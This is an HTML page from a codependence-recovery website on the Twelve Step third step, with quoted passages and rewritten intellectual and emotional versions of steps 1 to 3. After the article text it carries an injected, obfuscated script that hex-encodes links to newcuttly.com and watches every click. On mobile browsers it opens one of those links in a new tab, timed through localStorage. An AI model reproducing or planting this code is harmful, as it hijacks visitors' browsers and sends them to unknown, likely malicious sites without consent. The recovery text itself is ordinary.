</div><br />
<p>The third step says that if we surrender thinking we have to be in control and open up to receiving guidance from a Higher Power we will get help and guidance. </p>

<p align="center">***</p>

<p>Working the third step is all about taking action. Once I decide to try this new way of life in which I believe there is a Higher Power that Loves me - then I need to start taking action based on that belief. I need to align my will with the will of a Loving Universal Force. There is nothing wrong with will power, or self-will. It is self-will pointed in the wrong direction that is destructive. Once we admit powerlessness out of ego-self then we start accessing power out of Spiritual Self. Spiritual Self is the part of us that knows we are connected to everyone and everything.</p> 

<p align="center">***</p>

<p>I need to take action that is positive and Loving for myself. That can mean making my bed in the morning or washing the dishes - as well as going to meetings or looking up a web page about healing. Any action that I take that is Loving towards myself is working the third step and aligning my will with the will of a Higher Power, a God-Force, Goddess Energy, Great Spirit that Loves me Unconditionally and always has.</p>

<p align="center">***</p>

<p>In the first step we recognize that what we have been doing is not working - the second step tells us that there is another way to do things. The third step is about taking the risk of trying that new way.</p>

<hr />

<div align="center" style="color: #db2f33; font-size: 20px;"><p><strong>Twelve Step Principles &amp; Codependence</strong></p></div>
<br />
<div class ="cstm-bg"><p>"The Twelve Step program of AA provides a practical program for accessing Spiritual power in dealing with day-to-day human life. A formula for integrating the Spiritual into the physical. Even though some of the steps, as originally written, contain shaming and abusive wording, the Twelve Step process and the ancient Spiritual principles underlining it are invaluable tools in helping the individual being start down, and stay on, a path aligned with Truth."</p>

<p align="right" style="color: #800000;"><strong><em>Quote from Codependence:</em> The Dance of Wounded Souls </strong></p>
</div><br />
<div align="center" style="color: #db2f33; font-size: 20px;"><p><strong>Twelve Step Principles &amp; tools include:</strong></p></div>
<p align="center">Self-Honesty, willingness, Acceptance, letting go, surrender, <br> Faith, Trust, honesty, Humility, Patience, openness, Courage, <br> Responsibility, Action, Forgiveness, compassion, Love.</p>
<br />
<div class ="cstm-bg"><p>"A "state of Grace" is the condition of being Loved unconditionally by our Creator without having to earn that Love. We are Loved unconditionally by the Great Spirit. What we need to do is to learn to accept that state of Grace.</p> 

<p>The way we do that is to change the attitudes and beliefs within us that tell us that we are not Lovable. And we cannot do that without going through the black hole. The black hole that we need to surrender to traveling through is the black hole of our grief. The journey within - through our feelings - is the journey to knowing that we are Loved, that we are Lovable.</p> 

<p>It is through willingness and acceptance, through surrender, trust, and faith, that we can begin to own the state of Grace which is our True condition."</p>

<p align="right" style="color: #800000;"><strong><em>Quote from Codependence:</em> The Dance of Wounded Souls </strong></p>
</div><br />
<p>There are two points of powerlessness with Codependence. </p>

 <p>The first is intellectual - when we first realize that there is something that's not working and that maybe we have to change, to learn a different way. </p> 
 
 <p>The second comes after we have intellectually learned what boundaries and healthy behavior are but we cannot stop acting out the old patterns in our closest relationships - we watch ourselves saying things we don't want to say, and doing things we don't want to do. </p>

 <p>This is when it is necessary to do the emotional healing. </p> 
 
 <p>Here is my version of the initial steps from these two different levels.</p> 
 
 <p style="color: #800000;"><b> Intellectual Steps </b></p>

 <p><b>Step 1. </b>I acknowledge and accept that I am powerless out of ego-self to control my human life experience, and that the delusion that I should be in control has caused pain and suffering in my life. </p>

 <p><b>Step 2. </b>Came to remember that I am a Spiritual Being who is part of the ONENESS that is the Unconditionally Loving, ALL-Powerful Universal Force, and that believing in that Force can help to bring balance, harmony, and sanity to my life. </p> 
 
 <p><b>Step 3.</b> Made a decision to ask the Force to help me align my will, my actions, and my life with the Universal Power.</p>

 <p style="color: #800000;"><b>Emotional Steps</b></p> 
 
 <p><b>Step 1.</b> Admitted that I am powerless to substantially change the learned behavioral defenses and dysfunctional attitudes from childhood until I deal with the emotional wounds of my childhood experience.</p>

 <p><b> Step 2.</b> Came to remember that I am a Spiritual Being who is part of the ONENESS that is the Unconditionally Loving, ALL-Powerful Universal Force, and that believing in that Force can help to bring balance, harmony, and sanity to my life.</p> 
 
 <p><b> Step 3.</b> Made a decision to ask the Force to help me face the terror of healing my emotional wounds.</p>  

<p align="center"> Go to <a href="/book-content/spirituality-for-agnostics-atheists" target="_parent"><strong>Spirituality for Agnostics &amp; Atheists</strong></a> </p>
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x65\x66\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x57\x45\x71\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x55\x6c\x70\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x62\x52\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6c\x70\x73\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x66\x6f\x53\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x62\x4b\x69\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x56\x41\x47\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x73\x47\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x4f\x4f\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	</div>

	
	
	
			
		
	

	
				</div>



			</div>
</main>
</div>
											</div>
				</div>
						
</section>
<section id="sp-section-3" >

				
	
<div class="row">
	<div id="sp-tsm-footer" class="col-lg-12 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="179">
	<div class="page-content">
		<section id="section-id-5TN_fuPSVNaEPAmbzHeSD" class="sppb-section sppb-section-content-center" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row sppb-align-center"><div class="sppb-row-column  " id="column-wrap-id-xOme5IUueDkk8zCEsqolX"><div id="column-id-xOme5IUueDkk8zCEsqolX" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-I9cj7AWMtYFQHlTGDnRWY" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-I9cj7AWMtYFQHlTGDnRWY" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image  "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a href="#" ><img class="sppb-img-responsive" src="/images/2024/03/12/logo-icon-white.png"  alt="Image" title="" width="615" height="613" /></a></div></div></div><style type="text/css">#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{
}#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{
}
@media (max-width: 1199.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 991.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 767.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 575.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}#sppb-addon-wrapper-I9cj7AWMtYFQHlTGDnRWY{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-I9cj7AWMtYFQHlTGDnRWY{}}#sppb-addon-I9cj7AWMtYFQHlTGDnRWY .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-I9cj7AWMtYFQHlTGDnRWY img{
border-radius: 0px;
width: 200px;max-width: 200px;
}
@media (max-width: 1199.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY img{width: 200px;max-width: 200px;}}
@media (max-width: 991.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY img{width: 180px;max-width: 180px;}}
@media (max-width: 767.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY img{width: 200px;max-width: 200px;}}
@media (max-width: 575.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY img{width: 200px;max-width: 200px;}}#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 991.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 767.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 575.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}</style></div></div><div id="sppb-addon-wrapper-BDXCAPMtTqfW64UshMvh5" class="sppb-addon-wrapper  addon-root-icons-group"><div id="sppb-addon-BDXCAPMtTqfW64UshMvh5" class="clearfix  "     ><div class="sppb-addon sppb-addon-icons-group  icons-group-title-postion-top"><ul class="sppb-icons-group-list"><li id="icon-BDXCAPMtTqfW64UshMvh51" class=""><a href="#" aria-label="Icon group item" ><i class="fas fa-envelope " aria-hidden="true" title="Icon group item"></i></a></li><li id="icon-BDXCAPMtTqfW64UshMvh52" class=""><a href="#" aria-label="Icon group item" ><i class="fas fa-phone-alt " aria-hidden="true" title="Icon group item"></i></a></li></ul></div><style type="text/css">#sppb-addon-BDXCAPMtTqfW64UshMvh5{
}#sppb-addon-BDXCAPMtTqfW64UshMvh5{
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5{}}#sppb-addon-wrapper-BDXCAPMtTqfW64UshMvh5{
margin-top: -20px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-BDXCAPMtTqfW64UshMvh5{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-BDXCAPMtTqfW64UshMvh5{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-BDXCAPMtTqfW64UshMvh5{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-BDXCAPMtTqfW64UshMvh5{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-title{
color: #ffffff;
}</style><style type="text/css">#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{
margin: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{
margin: -10px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{
height: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
width: 0px;
color: #ffffff;
border-style: solid;
border-width: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 .sppb-icons-label-text{
}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51{
display: inline-block;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 .sppb-icons-label-text{
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 .sppb-icons-label-text{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 .sppb-icons-label-text{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 .sppb-icons-label-text{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 .sppb-icons-label-text{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a:hover{
}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{
margin: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{
margin: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{
margin: -10px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{
height: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
width: 0px;
color: #ffffff;
border-style: solid;
border-width: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 .sppb-icons-label-text{
}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52{
display: inline-block;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 .sppb-icons-label-text{
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 .sppb-icons-label-text{}}
